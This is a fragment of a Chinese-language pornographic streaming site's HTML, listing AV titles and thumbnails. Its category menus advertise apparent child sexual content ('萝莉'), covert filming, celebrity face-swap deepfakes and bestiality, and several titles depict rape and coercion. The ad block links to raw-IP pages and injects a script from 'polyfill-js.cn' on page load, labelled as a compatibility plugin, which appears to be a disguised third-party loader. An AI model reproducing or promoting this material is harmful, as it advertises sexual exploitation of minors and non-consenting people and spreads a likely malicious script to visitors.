<i class="iconfont hl-icon-shipinku"></i><span>黑料区</span></a>
                    </li>
                                    </ul>
            </div>            <div class="hl-notice-box hl-col-md-4 hl-col-xs-12 ">
                <!-- /*                    8D模板 www.k8d.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<div class="hl-notice-item">
    <marquee scrollamount="4" behavior="scroll" onmouseover=this.stop() onmouseout=this.start()>
    <i class="iconfont hl-icon-tongzhi hl-text-conch"></i>&nbsp;本站不含任何广告水印【xx4488.com】    </marquee>
    <div class="hl-nb-right-s"><i class="hl-mbg"></i></div>
    <div class="hl-nb-left-s"><i class="hl-mbg"></i></div>  
</div>
            </div>        </div>
    </div>
</div>  
        <div class="container"><div id="ad1002" class="conch-ads-box hl-this-box hl-row-box clearfix">
    <a class="hl-close-this" href="javascript:void(0)"><i class="iconfont hl-icon-cuo"></i></a>
    <div class="ads ads-all"><html>
<body>
<div align='center'>
	<table border='0' width='100%' cellspacing='0' cellpadding='0'>
		<tr>
			<td><a target='_blank' href='http://23.225.52.51:4466/vip104.html'>
			<img border='0' src='https://uu.piccaiccq.com/wg-2023440066/960-60-1.gif' width='100%' height='100%'></a></td>
		</tr>
		<tr>
			<td><a target='_blank' href='http://23.225.52.51:4466/vip104.html'>
			<img border='0' src='https://uu.piccaiccq.com/wg-2023440066/960-60-1.gif' width='100%' height='100%'></a></td>
		</tr>
		<tr>
			<td><a target='_blank' href='http://23.224.52.169/vip1016.html'>
			<img border='0' src='https://kki.imgaigo.com/img-202544005/960-60.gif' width='100%' height='100%'></a></td>
		</tr>
		<tr>
			<td><a target='_blank' href='http://23.224.52.169/vip1016.html'>
			<img border='0' src='https://kki.imgaigo.com/img-202544005/960-60.gif' width='100%' height='100%'></a></td>
		</tr>
	</table>
</div>
<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
</body>
</html></div>
    </div>
</div>
        <div class="container">
    <div class="hl-row-box">
        <div class="hl-rb-vod clearfix">
            <div class="hl-rb-head clearfix">
                <h2 class="hl-rb-title">
                    <a href="/index.php/vod/type/id/41.html"><!-- /*                    8D模板 www.k8d.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<i class="iconfont hl-icon-shipinku"></i>大陆色情</a>
                </h2>
                <a class="hl-rb-more hl-text-muted" href="/index.php/vod/type/id/41.html">更多<i class="iconfont hl-icon-jiantouyou"></i></a>
                <span class="hl-rb-type-child hl-hidden-xs hl-hidden-sm">
                                <a href="/index.php/vod/type/id/20.html" class="hl-bg-subs hl-bg-hover">自拍偷拍</a>
                                <a href="/index.php/vod/type/id/50.html" class="hl-bg-subs hl-bg-hover">国产传媒</a>
                                <a href="/index.php/vod/type/id/39.html" class="hl-bg-subs hl-bg-hover">明星换脸</a>
                                <a href="/index.php/vod/type/id/26.html" class="hl-bg-subs hl-bg-hover">探花嫖娼</a>
                                <a href="/index.php/vod/type/id/40.html" class="hl-bg-subs hl-bg-hover">剧情解说</a>
                                <a href="/index.php/vod/type/id/32.html" class="hl-bg-subs hl-bg-hover">萝莉自慰</a>
                                </span>  
            </div>
                        <div class="row">
                                <div class="hl-list-wrap hl-list-v12">
                    <ul class="hl-vod-list hl-author-qq-3626-95-000 clearfix">
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/69361.html" title="SONE-659 在黑心精油按摩店被占便宜的事情一直忘不了……現在只要按摩師在兩腿間滑來滑去，我就會高潮不止，變成超淫亂的美巨乳女大學生 兒玉七海" data-original="https://pic.sex8sex844.com/20260201/YLlxAhH7/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/69361.html" title="SONE-659 在黑心精油按摩店被占便宜的事情一直忘不了……現在只要按摩師在兩腿間滑來滑去，我就會高潮不止，變成超淫亂的美巨乳女大學生 兒玉七海">SONE-659 在黑心精油按摩店被占便宜的事情一直忘不了……現在只要按摩師在兩腿間滑來滑去，我就會高潮不止，變成超淫亂的美巨乳女大學生 兒玉七海</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/69359.html" title="SONE-656 被天真無邪的美少女學生勾引，我無法抵抗她可愛的臉蛋、聲音、味道還有年輕肉體的魅力，不管在學校還是旅館，隨時隨地幹好幹滿 榊原萌" data-original="https://pic.sex8sex844.com/20260201/skttU0W4/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/69359.html" title="SONE-656 被天真無邪的美少女學生勾引，我無法抵抗她可愛的臉蛋、聲音、味道還有年輕肉體的魅力，不管在學校還是旅館，隨時隨地幹好幹滿 榊原萌">SONE-656 被天真無邪的美少女學生勾引，我無法抵抗她可愛的臉蛋、聲音、味道還有年輕肉體的魅力，不管在學校還是旅館，隨時隨地幹好幹滿 榊原萌</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/69326.html" title="MIDV-036 加入SOAP部的學生會長 色情衣裝超興奮！發射無限制 水卜櫻" data-original="https://pic.sex8sex844.com/20260201/NIhbHs0p/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/69326.html" title="MIDV-036 加入SOAP部的學生會長 色情衣裝超興奮！發射無限制 水卜櫻">MIDV-036 加入SOAP部的學生會長 色情衣裝超興奮！發射無限制 水卜櫻</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/69324.html" title="VAGU-240 擅長撒嬌的人妻的愛意奉仕 情侶感覺的中出SOAP 紗紗原百合" data-original="https://pic.sex8sex844.com/20260201/2KiWHw83/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/69324.html" title="VAGU-240 擅長撒嬌的人妻的愛意奉仕 情侶感覺的中出SOAP 紗紗原百合">VAGU-240 擅長撒嬌的人妻的愛意奉仕 情侶感覺的中出SOAP 紗紗原百合</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/69323.html" title="PRED-368 本番禁止のハズなのに…嬢からこっそり中出しおねだり！ 発射無制限 逆バニー風俗5本番 楪可憐" data-original="https://pic.sex8sex844.com/20260201/0MU9zmyx/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/69323.html" title="PRED-368 本番禁止のハズなのに…嬢からこっそり中出しおねだり！ 発射無制限 逆バニー風俗5本番 楪可憐">PRED-368 本番禁止のハズなのに…嬢からこっそり中出しおねだり！ 発射無制限 逆バニー風俗5本番 楪可憐</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/69320.html" title="SSIS-266 純白プラチナ美乳 19歳 和知すばる おっぱいたっぷりご奉仕ソープランド 和知昴" data-original="https://pic.sex8sex844.com/20260201/f0A2BWFG/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/69320.html" title="SSIS-266 純白プラチナ美乳 19歳 和知すばる おっぱいたっぷりご奉仕ソープランド 和知昴">SSIS-266 純白プラチナ美乳 19歳 和知すばる おっぱいたっぷりご奉仕ソープランド 和知昴</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/69319.html" title="MMKS-019 小惡魔侍奉療癮巨臀泡泡浴女郎 木下日葵" data-original="https://pic.sex8sex844.com/20260201/dNMDW6TS/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/69319.html" title="MMKS-019 小惡魔侍奉療癮巨臀泡泡浴女郎 木下日葵">MMKS-019 小惡魔侍奉療癮巨臀泡泡浴女郎 木下日葵</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/69316.html" title="PRED-366 初めてのソープで出会ったお姉さんは会社の女上司で…中出しセックスとソーププレイで何度も交わった日々。 竹内有紀" data-original="https://pic.sex8sex844.com/20260201/mv4NZQn8/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/69316.html" title="PRED-366 初めてのソープで出会ったお姉さんは会社の女上司で…中出しセックスとソーププレイで何度も交わった日々。 竹内有紀">PRED-366 初めてのソープで出会ったお姉さんは会社の女上司で…中出しセックスとソーププレイで何度も交わった日々。 竹内有紀</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/69314.html" title="ABF-214 まくらの女 「あの…セックスするので入会してくれませんか…？」 七嶋舞" data-original="https://pic.sex8sex844.com/20260201/SBpwVao3/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/69314.html" title="ABF-214 まくらの女 「あの…セックスするので入会してくれませんか…？」 七嶋舞">ABF-214 まくらの女 「あの…セックスするので入会してくれませんか…？」 七嶋舞</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/69308.html" title="MIMK-201 「他、我，還有店長的深夜值班」系列總銷量22萬部 真人版！S1×MOODYZ，未步奈奈首次原作聯動！經典狗血的NTR 未步奈奈" data-original="https://pic.sex8sex844.com/20260201/Jk4FujRd/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/69308.html" title="MIMK-201 「他、我，還有店長的深夜值班」系列總銷量22萬部 真人版！S1×MOODYZ，未步奈奈首次原作聯動！經典狗血的NTR 未步奈奈">MIMK-201 「他、我，還有店長的深夜值班」系列總銷量22萬部 真人版！S1×MOODYZ，未步奈奈首次原作聯動！經典狗血的NTR 未步奈奈</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/69298.html" title="MUCD-325 和超可愛的制服美少女學生瘋狂幹炮，射到精盡人亡的濃厚中出播種 北岡果林 赤名伊都" data-original="https://pic.sex8sex844.com/20260201/VfFgCM2u/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/69298.html" title="MUCD-325 和超可愛的制服美少女學生瘋狂幹炮，射到精盡人亡的濃厚中出播種 北岡果林 赤名伊都">MUCD-325 和超可愛的制服美少女學生瘋狂幹炮，射到精盡人亡的濃厚中出播種 北岡果林 赤名伊都</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/69294.html" title="MIFD-539 「お父さん、お母さん。私、滅茶苦茶にSEXをします。」仕草も笑顔も美しい本物お嬢様がガチハメ初絶頂のAVデビュー 池上乙葉" data-original="https://pic.sex8sex844.com/20260201/qwm2xhqS/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/69294.html" title="MIFD-539 「お父さん、お母さん。私、滅茶苦茶にSEXをします。」仕草も笑顔も美しい本物お嬢様がガチハメ初絶頂のAVデビュー 池上乙葉">MIFD-539 「お父さん、お母さん。私、滅茶苦茶にSEXをします。」仕草も笑顔も美しい本物お嬢様がガチハメ初絶頂のAVデビュー 池上乙葉</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                        </ul>
                    <div class="hl-goto-box hl-hide-sm">
                        <a class="hl-bg-subs hl-text-muted" href="/index.php/vod/type/id/41.html">更多大陆色情<i class="iconfont hl-icon-jiantouyou"></i></a>
                    </div>
                                    </div>
            </div>
                    </div>
    </div>
</div> 
<div class="container">
    <div class="hl-row-box">
        <div class="hl-rb-vod clearfix">
            <div class="hl-rb-head clearfix">
                <h2 class="hl-rb-title">
                    <a href="/index.php/vod/type/id/42.html"><!-- /*                    8D模板 www.k8d.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<i class="iconfont hl-icon-shipinku"></i>黑料区</a>
                </h2>
                <a class="hl-rb-more hl-text-muted" href="/index.php/vod/type/id/42.html">更多<i class="iconfont hl-icon-jiantouyou"></i></a>
                <span class="hl-rb-type-child hl-hidden-xs hl-hidden-sm">
                                <a href="/index.php/vod/type/id/43.html" class="hl-bg-subs hl-bg-hover">黑料网曝</a>
                                <a href="/index.php/vod/type/id/44.html" class="hl-bg-subs hl-bg-hover">精品探花</a>
                                <a href="/index.php/vod/type/id/45.html" class="hl-bg-subs hl-bg-hover">反差母狗</a>
                                <a href="/index.php/vod/type/id/46.html" class="hl-bg-subs hl-bg-hover">颜值正义</a>
                                <a href="/index.php/vod/type/id/47.html" class="hl-bg-subs hl-bg-hover">精品网红</a>
                                <a href="/index.php/vod/type/id/48.html" class="hl-bg-subs hl-bg-hover">熟女少妇</a>
                                <a href="/index.php/vod/type/id/49.html" class="hl-bg-subs hl-bg-hover">人兽乱交</a>
                                </span>  
            </div>
                        <div class="row">
                                <div class="hl-list-wrap hl-list-v12">
                    <ul class="hl-vod-list hl-author-qq-3626-95-000 clearfix">
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/69347.html" title="ADN-426 被女兒男友搞上的我。被擅自撲倒那天開始搞翻天的事件 森澤佳奈" data-original="https://pic.sex8sex844.com/20260201/Gq5BBElv/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/69347.html" title="ADN-426 被女兒男友搞上的我。被擅自撲倒那天開始搞翻天的事件 森澤佳奈">ADN-426 被女兒男友搞上的我。被擅自撲倒那天開始搞翻天的事件 森澤佳奈</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/69345.html" title="ADN-427 失樂人妻 壓不住的愛慾 有賀美奈穗" data-original="https://pic.sex8sex844.com/20260201/AH5Y1mEJ/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/69345.html" title="ADN-427 失樂人妻 壓不住的愛慾 有賀美奈穗">ADN-427 失樂人妻 壓不住的愛慾 有賀美奈穗</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/69340.html" title="ADN-430 錯過末班車 被迫和最討厭的性騷擾部長共處一室 直到早晨都被抽插的我 希島愛里" data-original="https://pic.sex8sex844.com/20260201/RPt7nUMn/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/69340.html" title="ADN-430 錯過末班車 被迫和最討厭的性騷擾部長共處一室 直到早晨都被抽插的我 希島愛里">ADN-430 錯過末班車 被迫和最討厭的性騷擾部長共處一室 直到早晨都被抽插的我 希島愛里</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/69339.html" title="ADN-428 你的妻子... 一晚就好 可以借給我嗎？ 夏目彩春" data-original="https://pic.sex8sex844.com/20260201/sigucReQ/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/69339.html" title="ADN-428 你的妻子... 一晚就好 可以借給我嗎？ 夏目彩春">ADN-428 你的妻子... 一晚就好 可以借給我嗎？ 夏目彩春</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/69335.html" title="ALDN-074 義理上的兒子 被性慾很強的兒子迷倒的義母 田所百合" data-original="https://pic.sex8sex844.com/20260201/sbdPAtqg/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/69335.html" title="ALDN-074 義理上的兒子 被性慾很強的兒子迷倒的義母 田所百合">ALDN-074 義理上的兒子 被性慾很強的兒子迷倒的義母 田所百合</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/69325.html" title="ATID-534 地獄のレズアナル 二穴レ●プ浣腸 神納花 河南實里" data-original="https://pic.sex8sex844.com/20260201/ibKU83aK/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/69325.html" title="ATID-534 地獄のレズアナル 二穴レ●プ浣腸 神納花 河南實里">ATID-534 地獄のレズアナル 二穴レ●プ浣腸 神納花 河南實里</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/69312.html" title="PRED-543 カノジョ持ちの僕なのに、無理ヤリ愛人になりたがるスケベ梨穂さんのいつでも、どこでも、誘惑キスで痴女ってくる強●不倫中出しデート 松本梨穂" data-original="https://pic.sex8sex844.com/20260201/0iaGBurc/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/69312.html" title="PRED-543 カノジョ持ちの僕なのに、無理ヤリ愛人になりたがるスケベ梨穂さんのいつでも、どこでも、誘惑キスで痴女ってくる強●不倫中出しデート 松本梨穂">PRED-543 カノジョ持ちの僕なのに、無理ヤリ愛人になりたがるスケベ梨穂さんのいつでも、どこでも、誘惑キスで痴女ってくる強●不倫中出しデート 松本梨穂</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/69299.html" title="MEYD-864 新人 「誰可以讓我高潮100次…？」想體會絕頂另一側的敏感妻子AV出道 倉多紗南" data-original="https://pic.sex8sex844.com/20260201/joCVpcvk/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/69299.html" title="MEYD-864 新人 「誰可以讓我高潮100次…？」想體會絕頂另一側的敏感妻子AV出道 倉多紗南">MEYD-864 新人 「誰可以讓我高潮100次…？」想體會絕頂另一側的敏感妻子AV出道 倉多紗南</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/69296.html" title="ISRD-024 受付嬢in..._再●（脅迫スイートルーム） 美雛" data-original="https://pic.sex8sex844.com/20260201/XMknj1Nr/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/69296.html" title="ISRD-024 受付嬢in..._再●（脅迫スイートルーム） 美雛">ISRD-024 受付嬢in..._再●（脅迫スイートルーム） 美雛</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/69291.html" title="MIDV-481 秋葉原偶像淫蕩軟嫩神乳女僕奉仕乳交！歡迎來到全部夾射吐精學園！ 星七奈奈美" data-original="https://pic.sex8sex844.com/20260201/WbvcsPZ9/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/69291.html" title="MIDV-481 秋葉原偶像淫蕩軟嫩神乳女僕奉仕乳交！歡迎來到全部夾射吐精學園！ 星七奈奈美">MIDV-481 秋葉原偶像淫蕩軟嫩神乳女僕奉仕乳交！歡迎來到全部夾射吐精學園！ 星七奈奈美</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/69280.html" title="MIDV-531 「只有口交就不是外遇了吧？」對已婚者教師誘惑口交20發舔舐墮落NTR 七澤美亞" data-original="https://pic.sex8sex844.com/20260201/lgmRZYRW/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/69280.html" title="MIDV-531 「只有口交就不是外遇了吧？」對已婚者教師誘惑口交20發舔舐墮落NTR 七澤美亞">MIDV-531 「只有口交就不是外遇了吧？」對已婚者教師誘惑口交20發舔舐墮落NTR 七澤美亞</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/69271.html" title="【女奴SM】调教性感女神，蒙眼舔屌诱惑！" data-original="https://pic.sex8sex844.com/20260201/svSsZ6zq/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/69271.html" title="【女奴SM】调教性感女神，蒙眼舔屌诱惑！">【女奴SM】调教性感女神，蒙眼舔屌诱惑！</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                        </ul>
                    <div class="hl-goto-box hl-hide-sm">
